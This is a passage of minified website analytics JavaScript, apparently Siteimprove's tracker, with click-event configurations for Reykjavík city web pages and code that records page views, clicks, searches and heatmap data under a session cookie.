button"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:5935,configuration:{trackOn:{urlMatch:{pattern:"https://minarsidur\\.reykjavik\\.is",options:"i"}},type:"click",click:{cssSelector:"button.WizardStepper__step.WizardStepper__step--done\n"},category:{static:"Umsókn um starfsleyfi "},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:5947,configuration:{trackOn:{urlMatch:{pattern:"^https://minarsidur\\.reykjavik\\.is$",options:"i"}},type:"click",click:{cssSelector:"WizardStepper__step--done"},category:{static:"umsókn um starfsleyfi "},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:5951,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/form-siteimprove-prufa$",options:"i"}},type:"click",click:{cssSelector:"#edit-submit"},category:{static:"form"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:6308,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/profun-vefgreining$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div.position_relative > div > article.ContentReadSpeakerPlayer > div.node-content-header > div > div > div > div.HeroBlock > div.HeroBlock__buttons > a.ButtonTertiary"},category:{static:"Prófun"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:6333,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/profun-vefgreining$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div.position_relative > div > article.ContentReadSpeakerPlayer > div.node-content-header > div > div > div > div.HeroBlock > div.HeroBlock__buttons > a.ButtonTertiary"},category:{static:"prófun"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz.push(["event_tracking",{id:6337,configuration:{trackOn:{urlMatch:{pattern:"^https://reykjavik\\.is/farsaeldarthjonusta$",options:"i"}},type:"click",click:{cssSelector:"div.dialog-off-canvas-main-canvas > div.Layout > div.Layout__content > div.Layout__main > div.position_relative > div > article.ContentReadSpeakerPlayer > div.node-content-main > div > div.paragraph-type-island-text-image.section-1 > div.IslandPageBlock.IslandPageBlock--align--left > div.IslandPageBlock__content > div.IslandPageBlock__buttons > a.IslandPageBlock__button"},category:{static:"prófun"},action:{static:"click"},label:{static:"",dynamic:!0}}}]),_sz=_sz||[],function(w,d,sz,undefined){function process(args){var name=args[0];core.actions[name]===undefined?core.action("set",args):core.action(name,args.slice(1))}var core={curr:w.location.href,ref:d.referrer,esc:function(str){return encodeURIComponent(new String(str).replace(/(\r?\n)+/g," ").replace(/\s+/g," ").replace(/^\s+|\s+$/,""))},empty:function(e){return e==undefined||e==null||e==""},isarray:function(arr){return arr==undefined||arr==null?!1:Array&&typeof Array.isArray=="function"?Array.isArray(arr):Object.prototype.toString.call(arr)==="[object Array]"},tag:function(str){return d.getElementsByTagName?d.getElementsByTagName(str):[]},id:function(str){return d.getElementById?d.getElementById(str):!1},clone:function(o){var n={};for(var i in o)o.hasOwnProperty(i)&&(n[i]=o[i]);return n},rnd:function(){return Math.floor(Math.random()*1e5)},txt:function(o){return o.textContent?o.textContent:o.innerText},trim:function(str){return!str||typeof str!="string"?str:typeof str.trim=="function"?str.trim():str.replace(/^\s+|\s+$/gi,"")},uuid:function(){var S4=function(){return((1+Math.random())*65536|0).toString(16).substring(1)};return S4()+S4()+"-"+S4()+"-"+S4()+"-"+S4()+"-"+S4()+S4()+S4()},navtime:function(){var perf=w.performance||w.webkitPerformance||w.mozPerformance||w.msPerformance;return!perf||!perf.timing||perf.timing.navigationStart<1?null:(new Date).getTime()-perf.timing.navigationStart},_isready:!1,_readyhandlers:[],register:function(n,f){f.base=this.actions[n];this.actions[n]=f},actions:{},action:function(n,a){this.actions[n].apply(this.actions,a)},data:[],ready:function(f){if(f===undefined)return this._isready||core.done();this.when(this.ready,f)},queueready:function(f){this._isready&&core.done()?f():this._readyhandlers.push(f)},done:function(){return this._isloaded&&d&&d.body!=null&&(d.readyState=="interactive"||d.readyState=="complete")},_isloaded:!1,_whenTimer:null,when:function(cond,what){cond()?what():setTimeout(function(){core.when(cond,what)},50)},fmt:function(){for(var reg,_a=Array.prototype.slice.call(arguments),s=_a[0],a=_a.slice(1),i=0;i<a.length;i++)reg=new RegExp("\\{"+i+"\\}","gm"),s=s.replace(reg,a[i]);return s},listen:function(e,h){e.addEventListener?e.addEventListener("mousedown",h,!1):e.attachEvent&&e.attachEvent("onmousedown",h)},load:function(src){var szfb=d.createElement("script"),s;szfb.type="text/javascript";szfb.async=!0;szfb.src=src;s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(szfb,s)},global:function(n){return w[n]!==undefined&&w[n]!==null?w[n]:null},_images:[],_idx:0,requesturl:function(p,o){var params=[],val,seenValues,a,paramValue,i,url;o.rnd=sz.core.rnd();for(i in o)if(val=o[i],!this.empty(val))if(this.isarray(val))for(seenValues={},a=0;a<val.length;a++)this.empty(val[a])||(paramValue=this.esc(val[a]),seenValues[paramValue]==null&&(params.push(i+"="+paramValue),seenValues[paramValue]=!0));else params.push(i+"="+this.esc(val));return i=this._idx++,url=p+"?"+params.join("&"),url},request:function(p,o){var url=this.requesturl(p,o);this._images[i]=new Image;this._images[i].src="https://"+url;this.log("Requesting {0}",url)},fetch:function(resource,options){if(!w.fetch||typeof w.fetch!="function")return(this.warn("Fetch not available, cannot request {0}",resource),Promise&&typeof Promise.reject=="function")?Promise.reject(new Error("Fetch not available")):void 0;if(!resource)return(this.warn("Invalid fetch resource {0}",resource),Promise&&typeof Promise.reject=="function")?Promise.reject(new Error("Invalid fetch resource")):void 0;this.log("Fetching {0}",resource);var p=w.fetch(resource,options),self=this;return p.catch(function(reason){self.warn.apply(self,["Failed to fetch {0}: {1}",resource,reason])}),p},_logqueue:[],_logshown:!1,log:function(){this._logqueue.push({type:"msg",msg:Array.prototype.slice.call(arguments)});this._logshown&&this.showlog()},warn:function(){this._logqueue.push({type:"warn",msg:Array.prototype.slice.call(arguments)});this._logshown&&this.showlog()},showlog:function(){var dw,s,i,o,_e,_c;for(this._logshown=!0,dw=d.getElementById("szdebugarea"),dw&&dw.parentNode.removeChild(dw),s="",i=0;i<this._logqueue.length;i++)o=this._logqueue[i],s+='<p style="padding:8px;margin:0;margin-bottom:8px;background:#'+(o.type=="msg"?"FFF7C9":"ca0000;color:white")+';">'+(o.type=="warn"?"<b>Warning:<\/b> ":"")+decodeURIComponent(new String(this.fmt.apply(this,o.msg)).replace(/(&[a-z_]+=|\?)/g,"<br />&nbsp;&nbsp;&nbsp;$1"))+"<\/p>";_c=d.createElement("a");_c.href="#";_c.innerHTML="× Close";_c.style.cssText="display:block;float:right;color:black;text-decoration:none;";_c.onclick=function(){return _e.parentNode.removeChild(_e),core._logshown=!1,!1};_e=d.createElement("div");_e.style.cssText="position:fixed;top:10px;right:10px;background:white;border:1px #ccc solid;width:800px;padding:20px;padding-bottom:10px;font-size:12px;font-family:Arial;line-height:135%;max-height:90%;overflow-y:auto;text-align:left;z-index:999";_e.innerHTML=s;_e.id="szdebugarea";_e.appendChild(_c);d.body.appendChild(_e)},cookie:function(n,v,o){var expires,date,cookiev,cookies,i,cookie;if(typeof v!="undefined"){o=o||{path:"/"};v===null&&(v="",o.expires=-1);expires="";o.expires&&(typeof o.expires=="number"||o.expires.toUTCString)&&(typeof o.expires=="number"?(date=new Date,date.setTime(date.getTime()+o.expires*864e5)):date=o.expires,expires="; expires="+date.toUTCString());var path=o.path?"; path="+o.path:"; path=/",domain=o.domain?"; domain="+o.domain:"",secure=o.secure?"; secure":"",sameSite=o.sameSite?"; samesite="+o.sameSite:"; samesite=lax";d.cookie=[n,"=",encodeURIComponent(v),expires,path,domain,secure,sameSite,].join("")}else{if(cookiev=null,d.cookie&&d.cookie!=="")for(cookies=d.cookie.split(";"),i=0;i<cookies.length;i++)if(cookie=cookies[i].replace(/^\s+|\s+$/g,""),cookie.substring(0,n.length+1)==n+"="){cookiev=decodeURIComponent(cookie.substring(n.length+1));break}return cookiev}}},data,orig,i;for(core.register("set",function(name,val){for(var parts=name.split("."),prop=sz,key;parts.length>0;){if(key=parts.shift(),prop[key]===undefined){prop=0;break}if(parts.length==0)break;prop=prop[key]}prop&&key?prop[key]=val:core.warn("No property named {0}",name)}),core.register("register",function(args){core.register(args[0],args[1])}),core.register("custom",function(f,name){var msg="Running custom function";name&&name!=""&&(msg+=": <strong>"+name+"<\/strong>");core.log(msg);try{f()}catch(e){core.warn("Custom function failed! "+e.message)}}),core.register("setcurr",function(v){core.curr=v}),core.register("setref",function(v){core.ref=v}),core.register("loaded",function(){core._isloaded=!0}),core.register("showlog",function(){core.showlog()}),data=[],orig=[],i=0;i<sz.length;i++)data.push(sz[i]),orig.push(sz[i]);core.data=data;core.ready(function(){for(var i=0;i<orig.length;i++)process(orig[i]);while(core._readyhandlers.length>0)core._readyhandlers.shift().call();core._isready=!0});sz.push=function(args){core.data.push(args);core.ready()?process(args):core._readyhandlers.push(function(){process(args)})};sz.core=core}(window,document,_sz),function(w,d,sz,undefined){function request(path,reqObj,callback){sz.core.request(path,reqObj);callback&&typeof callback=="function"&&callback()}function fetchRequest(path,reqObj,fetchOptions){fetchOptions=fetchOptions||{};var resource,requestOptions={},requestParams={};if(reqObj!=null)for(k in reqObj)reqObj.hasOwnProperty(k)&&!sz.core.empty(reqObj[k])&&(requestParams[k]=reqObj[k]);return fetchOptions.method=="POST"||fetchOptions.method=="post"?(resource="https://"+path,requestOptions={method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(requestParams)}):(resource="https://"+sz.core.requesturl(path,requestParams),requestOptions={method:"GET"}),fetchOptions.keepAlive===!0&&(requestOptions.keepalive=!0),sz.core.fetch(resource,requestOptions)}function trackOnClick(href){request(sz.analytics.endpoint.fullpath(),{accountid:opts.accountid,prev:opts.prev,ourl:href,ref:w.location.href,autoonclick:1,ckl:opts.ckl,rt:null})}function excludeOnClick(href,exclusions){var currentHref,i;try{if(currentHref=w.location.href.split("#")[0],href==null||href==""||href.toLowerCase().indexOf("javascript:")==0||href.indexOf("#")==0||href.charAt(href.length-1)=="#"||href==w.location.href||href==currentHref||href.indexOf(currentHref+"#")==0)return!0;if(sz.core.isarray(exclusions)!==!0)return!1;for(i=0;i<exclusions.length;i++)if(href.indexOf(exclusions[i])!==-1)return!0;return!1}catch(err){return!0}}function registeronclick(except){if(sz.analytics.config.cantrack&&!sz.analytics.state.onclickattached&&sz.analytics.config.noonclick!==!0){var anchors=sz.core.tag("a"),areas=sz.core.tag("area"),attachonclick=function(links){for(var l,i=0;i<links.length;i++)(l=links[i],excludeOnClick(l.href,except))||function(link){sz.core.listen(link,function(evt){evt&&evt[sz.analytics.config.onClickKey]===!0||(trackOnClick(link.href),evt&&(evt[sz.analytics.config.onClickKey]=!0))});l[sz.analytics.config.onClickKey]=!0}(l)};sz.core.log("Attaching onclick handlers");attachonclick(anchors);attachonclick(areas);sz.analytics.state.onclickattached=!0}}function registerOnClickFallback(){if(document.body==null||typeof document.body.addEventListener!="function"){sz.core.warn("Unable to attach onclick fallback handler");return}typeof document.body.removeEventListener!="function"&&document.body.removeEventListener("mousedown",handleOnClickFallbackEvent);document.body.addEventListener("mousedown",handleOnClickFallbackEvent);sz.core.log("Attached onclick fallback handler")}function handleOnClickFallbackEvent(evt){var elm,href;sz.analytics.config.noonclick!==!0&&evt!=null&&evt.target!=null&&typeof evt.target.closest=="function"&&evt[sz.analytics.config.onClickKey]!==!0&&(elm=evt.target.closest("a, area"),elm&&(href=elm.href,href&&!excludeOnClick(href,sz.analytics.config.noonclick)&&trackOnClick(href),evt[sz.analytics.config.onClickKey]=!0))}function eventParams(category,action,label){return{aid:opts.accountid,url:opts.url,luid:opts.luid,prev:opts.prev,c:category,a:action,l:label,cid:opts.cid,addcid:opts.addcid,ckl:opts.ckl,o:++eventOrder,d:Math.round((new Date-sz.analytics.state.requestTime)/1e3)}}function searchParams(searchTerm,results){var searchOpts={aid:opts.accountid,url:opts.url,luid:opts.luid,prev:opts.prev,search_term:searchTerm,cid:opts.cid,addcid:opts.addcid,ckl:opts.ckl,o:++searchOrder,d:Math.round((new Date-sz.analytics.state.requestTime)/1e3)};return results!=null&&(searchOpts.results=results),searchOpts}function feedbackParams(feedbackId,feedbackUid,rating,comment){var feedbackOpts={aid:opts.accountid,url:opts.url,title:opts.title,luid:opts.luid,prev:opts.prev,feedback_id:feedbackId,sluid:feedbackUid,cid:opts.cid,addcid:opts.addcid,ckl:opts.ckl,o:++feedbackOrder,d:Math.round((new Date-sz.analytics.state.requestTime)/1e3)};return rating!=null&&typeof rating=="number"&&(feedbackOpts.rating=rating),comment&&(feedbackOpts.comment=comment),feedbackOpts}function pingParams(pingValues){var pingOpts={aid:opts.accountid,url:opts.url,luid:opts.luid,prev:opts.prev,cid:opts.cid,addcid:opts.addcid,ckl:opts.ckl,o:++pingOrder};for(k in pingValues)pingValues.hasOwnProperty(k)&&(pingOpts[k]=pingValues[k]);return pingOpts}function hasdonottrack(){var dnt=window.doNotTrack||navigator.doNotTrack||navigator.msDoNotTrack;return dnt=="yes"||dnt=="1"||window.external&&window.external.msTrackingProtectionEnabled&&window.external.msTrackingProtectionEnabled()}function whenTracked(callback){sz.core.when(function(){return sz.analytics.state.tracked},callback)}function pingFlush(){sz.push([registry.ping,!0])}function usePing(){pingHandle!=null&&(clearInterval(pingHandle.interval),d.removeEventListener("visibilitychange",pingHandle.listener));sz.analytics.ping.enabled=!0;var pingInterval=Math.max(~~sz.analytics.ping.interval,5e3);pingHandle={interval:setInterval(function(){sz.push([registry.ping,!1])},pingInterval),listener:function(){d.visibilityState=="hidden"&&pingFlush()}};d.addEventListener("visibilitychange",pingHandle.listener);sz.core.log("Enabled ping functionality")}function resetTrackingState(){sz.analytics.state.tracked=!1;sz.analytics.state.onclickattached=!1;eventOrder=0;searchOrder=0;feedbackOrder=0;pingOrder=0;lastPing="{}";sz.analytics.timeTracker!=null&&sz.analytics.timeTracker.reset()}var registry={afterPageviewTracked:"after_pageview_tracked",attachOnClick:"attachonclick",breadcrumbs:"breadcrumbs",dump:"dump",endpoint:"endpoint",event:"event",feedbackResponse:"feedback_response",feedbackView:"feedback_view",groupSelector:"groupselector",invokeTracking:"invoketracking",kvp:"kvp",metaGroupName:"metagroupname",noOnClick:"noonclick",noTrack:"notrack",observe:"observe",param:"param",path:"path",ping:"ping",region:"region",request:"request",search:"search",set:"set",trackDynamic:"trackdynamic",trackPageview:"trackpageview"},opts={url:w.location.href,ref:d.referrer,title:d.title,res:w.screen.width+"x"+w.screen.height,accountid:"{ACCOUNT_ID}",groups:null,path:null,hits:null,sw:null,cid:null,rt:sz.core.navtime(),prev:null,ourl:null,luid:sz.core.uuid(),feedbackid:null,addcid:null,dnt:null,ckl:null},internalOpts={grk:null,kvps:null,breadcrumbsSelector:null,groupSelector:null,metaGroupName:null},defaultTracker=function(){sz.push([registry.invokeTracking])},tracker=defaultTracker,getRootDomain=function(){var result=/[-\w]+\.(?:[-\w]+\.xn--[-\w]+|[-\w]{3,}|[-\w]+\.[-\w]{2})$/i.exec(location.hostname);return(result&&result.length==1?result[0]:location.hostname).replace(/^www\./i,"")},getTimeTracker=function(){if(!w.performance||typeof w.performance.now!="function")return null;var tracker={_value:0,_marker:null,time:function(){var value=this._value,now;return this._marker!=null&&(now=w.performance.now(),value=this._value+Math.max(0,now-this._marker)),Math.round(value)},start:function(){this._marker==null&&(this._marker=w.performance.now())},stop:function(){if(this._marker!=null){var now=w.performance.now();this._value+=Math.max(0,now-this._marker);this._marker=null}},reset:function(){this._value=0;this._marker=null;this.updateState()},updateState:function(){d.visibilityState=="visible"?this.start():this.stop()}};return d.addEventListener("visibilitychange",()=>{tracker.updateState()}),tracker.updateState(),tracker},internalEventTypes={afterPageviewTracked:"after_pageview_tracked"},internalEventHandlers={notify:function(eventType){var args=Array.prototype.slice.call(arguments,1),eventTypeConfiguration=internalEventHandlers[eventType],listeners,i;if(eventTypeConfiguration&&typeof eventTypeConfiguration=="object"&&(listeners=eventTypeConfiguration.listeners,listeners&&listeners.length&&!(listeners.length<1)))for(i=0;i<listeners.length;i++)try{listeners[i].apply(null,args)}catch(e){sz.core.warn("Failed to notify listener {0} for event type {1} due to: {2}",i,eventType,e)}},[internalEventTypes.afterPageviewTracked]:{listeners:[],notify:function(trackOpts){internalEventHandlers.notify(internalEventTypes.afterPageviewTracked,trackOpts)}}},eventOrder,searchOrder,feedbackOrder,pingOrder,pingHandle,lastPing,getKvpValues;sz.analytics={config:{cantrack:!0,noonclick:!1,trackTime:!1,ready:!1,onClickKey:"szaocHandled"+sz.core.rnd(),cookieless:!1},cookie:{name:"nmstat",domain:getRootDomain(),expires:1e3,secure:!1,sameSite:null},endpoint:{configured:!1,host:"{ACCOUNT_ID}.global",domain:"siteimproveanalytics.io",path:"image.aspx",fullpath:function(host,path){return sz.analytics.endpoint.configure(),path||(path=host,host=this.host),(host||this.host)+"."+this.domain+"/"+(path||this.path)},configure:function(){sz.analytics.endpoint.configured||(sz.analytics.endpoint.host=sz.analytics.endpoint.host.replace("{ACCOUNT_ID}",opts.accountid||"shared"),sz.core.log("Configured host: {0}.{1}",sz.analytics.endpoint.host,sz.analytics.endpoint.domain),sz.analytics.endpoint.configured=!0)}},state:{requested:!1,requestTime:new Date,tracked:!1,onclickattached:!1},observer:null,ping:{enabled:!1,interval:3e4},region:"",timeTracker:null,getRootDomain:getRootDomain,replaceTracker:function(newTracker){tracker=typeof newTracker=="function"?newTracker:defaultTracker},opts:function(k){return opts[k]},getSessionId:function(){var cookieValue,cookieOptions,storedValue;return sz.analytics.config.cantrack&&!sz.analytics.config.cookieless?(cookieValue=sz.core.cookie(sz.analytics.cookie.name),cookieValue||(cookieValue=sz.core.uuid(),cookieOptions={expires:sz.analytics.cookie.expires,domain:sz.analytics.cookie.domain,secure:sz.analytics.cookie.secure,sameSite:sz.analytics.cookie.sameSite},sz.core.cookie(sz.analytics.cookie.name,cookieValue,cookieOptions),storedValue=sz.core.cookie(sz.analytics.cookie.name),storedValue||(sz.core.log("Failed to set cookie at domain '{0}', using fallback domain '{1}' instead",sz.analytics.cookie.domain,location.hostname),cookieOptions.domain=location.hostname,sz.core.cookie(sz.analytics.cookie.name,cookieValue,cookieOptions))),cookieValue):null},setCookieless:function(){var prevCookie=null;return function(enable){enable===!0?sz.analytics.config.cookieless||(sz.analytics.config.cookieless=!0,opts.ckl="1",prevCookie||(prevCookie=sz.core.cookie,sz.core.cookie=function(key,value){if(value!=undefined){sz.core.warn("All cookie functionality has been disabled. Not writing cookie {0} with value {1}",key,value);return}return prevCookie(key)})):(opts.ckl=null,prevCookie&&(sz.core.cookie=prevCookie,prevCookie=null));opts.prev=sz.analytics.getSessionId();sz.core.log("Prev refresh after cookieless config change: {0}",opts.prev)}}(),eventHandlers:function(){return{afterPageviewTracked:[].concat(internalEventHandlers[internalEventTypes.afterPageviewTracked].listeners)}}};sz.analytics.request=function(path,reqObj,callback){request(path,reqObj,callback)};sz.analytics.fetchRequest=function(path,reqObj,fetchOptions){return fetchRequest(path,reqObj,fetchOptions)};sz.core.register(registry.attachOnClick,function(){registeronclick(sz.analytics.config.noonclick);registerOnClickFallback()});eventOrder=0;searchOrder=0;feedbackOrder=0;pingOrder=0;pingHandle=null;sz.core.register(registry.endpoint,function(endpointHost){endpointHost?(sz.analytics.endpoint.host=endpointHost.indexOf("{ACCOUNT_ID}")<0?"{ACCOUNT_ID}."+endpointHost:endpointHost,sz.analytics.endpoint.configured=!1,sz.analytics.endpoint.configure()):sz.core.warn("Could not reconfigure endpoint host.")});sz.core.register(registry.region,function(region){region?(sz.core.log("Setting analytics region to: {0}",region),sz.analytics.region=region):sz.core.warn("Could not configure analytics region.")});sz.core.register(registry.event,function(category,action,label){if(category&&action){if(!sz.analytics.config.cantrack)return}else{sz.core.warn("Category and action must be provided for event.");return}whenTracked(function(){request(sz.analytics.endpoint.fullpath("event.aspx"),eventParams(category,action,label))})});sz.core.register(registry.search,function(searchTerm,results){if(searchTerm){if(!sz.analytics.config.cantrack)return}else{sz.core.warn("Search term must be provided for searches.");return}whenTracked(function(){request(sz.analytics.endpoint.fullpath("search.aspx"),searchParams(searchTerm,results))})});sz.core.register(registry.feedbackView,function(feedbackId,feedbackUid){if(sz.analytics.config.cantrack){if(!feedbackId){sz.core.warn("Feedback id must be provided for feedback views.");return}if(!feedbackUid){sz.core.warn("Feedback log id must be provided for feedback views.");return}whenTracked(function(){request(sz.analytics.endpoint.fullpath("surveyview.aspx"),feedbackParams(feedbackId,feedbackUid))})}});sz.core.register(registry.feedbackResponse,function(feedbackId,feedbackUid,rating,comment){if(sz.analytics.config.cantrack){if(!feedbackId){sz.core.warn("Feedback id must be provided for feedback responses.");return}if(!feedbackUid){sz.core.warn("Feedback log id must be provided for feedback responses.");return}if((rating==null||rating<1)&&!comment){sz.core.warn("Feedback responses must provide either a rating or a comment.");return}whenTracked(function(){request(sz.analytics.endpoint.fullpath("surveyresponse.aspx"),feedbackParams(feedbackId,feedbackUid,rating,comment))})}});lastPing="{}";sz.core.register(registry.ping,function(){var pingValues,trackedTimeMs,observedEvents,observedDuration,nextPing;sz.analytics.config.cantrack&&((pingValues={},sz.analytics.config.trackTime&&sz.analytics.timeTracker!=null&&(trackedTimeMs=sz.analytics.timeTracker.time(),typeof trackedTimeMs=="number"&&trackedTimeMs>0&&(pingValues.tms=trackedTimeMs)),sz.analytics.observer!=null&&(observedEvents=sz.analytics.observer.isRecording?sz.analytics.observer.recordedEvents:0,observedEvents>0&&(pingValues.obsevt=observedEvents),observedDuration=sz.analytics.observer.isRecording?sz.analytics.observer.recordedDuration:0,observedDuration>0&&(pingValues.obstms=observedDuration)),Object.keys(pingValues)<1)||(nextPing=JSON.stringify(pingValues),nextPing!=lastPing)&&(whenTracked(function(){fetchRequest(sz.analytics.endpoint.fullpath("ping.aspx"),pingParams(pingValues),{method:"GET",keepAlive:d.visibilityState=="hidden"})}),lastPing=nextPing))});sz.core.register(registry.dump,function(){console.debug(sz.analytics);console.debug(opts);console.debug(internalOpts)});sz.core.register(registry.noOnClick,function(v){sz.analytics.config.noonclick=v});sz.core.register(registry.afterPageviewTracked,function(handler){typeof handler=="function"?internalEventHandlers[internalEventTypes.afterPageviewTracked].listeners.push(handler):sz.core.warn("Invalid argument provided to after pageview tracked, was expecting function, but got {0}",typeof handler)});sz.core.register(registry.set,function(name,value){opts.hasOwnProperty(name)?opts[name]=value:this.set.base(name,value)});sz.core.register(registry.breadcrumbs,function(selector){var bc,extractedPath;(internalOpts.breadcrumbsSelector=selector,selector&&d.querySelector)&&(bc=d.querySelector(selector),bc&&(extractedPath=sz.core.trim(sz.core.txt(bc)),sz.core.empty(extractedPath)||sz.push([registry.path,extractedPath])))});sz.core.register(registry.path,function(newPath){sz.core.empty(newPath)||(opts.path=newPath,sz.push([registry.kvp,"path",newPath]),sz.core.log("Path set: {0}",newPath))});sz.core.register(registry.groupSelector,function(selector){var res,groups,i,t,values,j;if(internalOpts.groupSelector=selector,selector&&d.querySelectorAll){for(res=d.querySelectorAll(selector),groups=[],sz.core.empty(opts.groups)||(groups=opts.groups.split(",")),i=0;i<res.length;i++)if(t=sz.core.trim(sz.core.txt(res[i])),!sz.core.empty(t))for(values=t.split(","),j=0;j<values.length;j++)groups.push(values[j]);groups.length>0&&(opts.groups=groups.join(","),sz.push([registry.kvp,"szGroupName",groups]),sz.core.log("Groups set: {0}",groups.join(", ")))}});sz.core.register(registry.metaGroupName,function(name){var me,gc,i,metaValue,values,j;for(internalOpts.metaGroupName=name,me=sz.core.tag("meta"),gc=[],sz.core.empty(opts.groups)||(gc=opts.groups.split(",")),i=0;i<me.length;i++)if(me[i].name==name&&(metaValue=sz.core.trim(me[i].content),!sz.core.empty(metaValue)))for(sz.core.log("Metagroup pushing group for meta name {0}: {0}",me[i].name,me[i].content),values=metaValue.split(","),j=0;j<values.length;j++)gc.push(values[j]);gc.length>0&&(opts.groups=gc.join(","),sz.push([registry.kvp,"szGroupName",gc]),sz.core.log("Metagroup set: {0}",gc.join(", ")))});sz.core.register(registry.param,function(n,v){if(typeof n=="object")for(i in n)n.hasOwnProperty(i)&&sz.push([registry.param,i,n[i]]);else sz.core.log("Param {0} = {1}",n,v),internalOpts.grk==null&&(internalOpts.grk={}),internalOpts.grk[n]=v});getKvpValues=function(input){var values=[];if(sz.core.isarray(input))for(i=0;i<input.length;i++)sz.core.empty(input[i])||values.push(input[i]);else sz.core.empty(input)||values.push(input);return values};sz.analytics.addKvpValues=function(n,v,replace){var values,j;if(typeof n=="object")for(i in n)n.hasOwnProperty(i)&&sz.analytics.addKvpValues(i,n[i],replace);else{if(values=getKvpValues(v),internalOpts.kvps==null&&(internalOpts.kvps={}),replace===!0)internalOpts.kvps[n]=values;else for(internalOpts.kvps[n]=internalOpts.kvps[n]||[],j=0;j<values.length;j++)internalOpts.kvps[n].push(values[j]);sz.core.log("Kvp {0} = {1}",n,JSON.stringify(internalOpts.kvps[n]))}};sz.core.register(registry.kvp,function(n,v,replace){sz.analytics.addKvpValues(n,v,replace)});sz.core.register(registry.request,function(data){data.accountid===undefined&&(data.accountid=opts.accountid);request(sz.analytics.endpoint.fullpath(),data)});sz.core.register(registry.trackPageview,function(){var c=sz.analytics,trackOpts,grkKey,kvpKey;if(!c.state.tracked&&c.config.cantrack&&c.config.ready){if(trackOpts=sz.core.clone(opts),internalOpts.grk!=null)for(grkKey in internalOpts.grk)internalOpts.grk.hasOwnProperty(grkKey)&&(trackOpts["grk_"+grkKey]=internalOpts.grk[grkKey]);if(internalOpts.kvps!=null)for(kvpKey in internalOpts.kvps)internalOpts.kvps.hasOwnProperty(kvpKey)&&(trackOpts["kvp_"+kvpKey]=internalOpts.kvps[kvpKey]);request(c.endpoint.fullpath(),trackOpts,function(){c.state.tracked=!0;c.state.requestTime=new Date;trackOpts.sw&&sz.push([registry.search,trackOpts.sw,trackOpts.hits])});try{internalEventHandlers[internalEventTypes.afterPageviewTracked].notify(trackOpts)}catch(e){sz.core.warn("Failed to notify after pageview tracked listeners")}}else c.state.tracked&&sz.core.log("Already tracked...")});sz.core.register(registry.noTrack,function(v){v===undefined&&(v=!0);v?sz.core.cookie("sz_notrack","true",{expires:1825}):sz.core.cookie("sz_notrack",null);sz.analytics.config.cantrack=!v});sz.tracking=function(){return sz.analytics.config.cantrack};sz.donottrack=function(){return opts.dnt===!0&&!!hasdonottrack()};sz.core.register(registry.trackDynamic,function(params){var curUrl,i;if(pingFlush(),curUrl=opts.url,opts.url=w.location.href,opts.ref=curUrl,opts.title=d.title,opts.luid=sz.core.uuid(),opts.rt=null,opts.ourl=null,opts.groups=null,opts.path=null,opts.hits=null,opts.sw=null,internalOpts.grk=null,internalOpts.kvps=null,resetTrackingState(),internalOpts.breadcrumbsSelector&&sz.push([registry.breadcrumbs,internalOpts.breadcrumbsSelector]),internalOpts.groupSelector&&sz.push([registry.groupSelector,internalOpts.groupSelector]),internalOpts.metaGroupName&&sz.push([registry.metaGroupName,internalOpts.metaGroupName]),params)if(typeof params!="object"||params instanceof Array){if(params.length>0)for(i=0;i<params.length;i++)sz.push(params[i])}else for(k in params)params.hasOwnProperty(k)&&sz.push([k,params[k]]);sz.push([registry.invokeTracking])});sz.core.register(registry.invokeTracking,function(){if(!!sz.analytics.config.cantrack&&sz.donottrack()&&(sz.core.log("Do not track enabled"),sz.analytics.config.cantrack=!1),!sz.analytics.config.cantrack){sz.core.log("Tracking not enabled, skipping invocation");return}sz.push([registry.trackPageview])});sz.core.ready(function(){if(sz.core.log("Running ready at {0}",(new Date).getTime()),sz.core.cookie("sz_notrack")!==null&&sz.push([registry.noTrack]),opts.prev=sz.analytics.getSessionId(),sz.core.log("Prev initially set: {0}",opts.prev),sz.push([registry.afterPageviewTracked,function(){sz.analytics.state.onclickattached=!1;registeronclick(sz.analytics.config.noonclick);registerOnClickFallback()},]),sz.analytics.config.trackTime===!0){var timeTracker=getTimeTracker();timeTracker!=null&&(sz.analytics.timeTracker=timeTracker,sz.core.log("Enabled time tracker"),usePing())}sz.analytics.config.ready=!0;tracker()})}(window,document,_sz),function(w,d,sz,undefined){function initializeListeners(){var elmTagName,elms,i;if(state.supportQuerySelector){sz.core.log("Attaching behaviour map mousedown handlers");helpers.on(d,"mousedown",listeners.click);for(elmTagName in consts.boundingElements)if(consts.boundingElements.hasOwnProperty(elmTagName)&&consts.boundingElements[elmTagName]==!0){elms=sz.core.tag(elmTagName);for(i in elms)helpers.on(elms[i],"mousedown",listeners.click)}}sz.core.log("Attaching behaviour map scroll + resize handlers");helpers.on(w,"scroll",listeners.scroll);helpers.on(w,"resize",listeners.resize)}function dispatch(e){var payload,params;if(e){switch(e.type){case"click":payload="c|"+e.point.x+"|"+e.point.y+"|"+e.path;break;case"scroll":payload="s|"+e.pos.l+"|"+e.pos.t;break;default:return}params=payloadparams(payload);sz.analytics.request(sz.analytics.endpoint.fullpath("heat.aspx"),params)}}function payloadparams(chunk){var ws=helpers.viewPort();return{aid:sz.analytics.opts("accountid"),url:sz.analytics.opts("url"),luid:sz.analytics.opts("luid"),prev:sz.analytics.opts("prev"),p:chunk,ww:ws.w,wh:ws.h,cid:sz.analytics.opts("cid"),addcid:sz.analytics.opts("addcid"),ckl:sz.analytics.opts("ckl"),o:++hmOrder,d:Math.round((new Date-sz.analytics.state.requestTime)/1e3)}}var 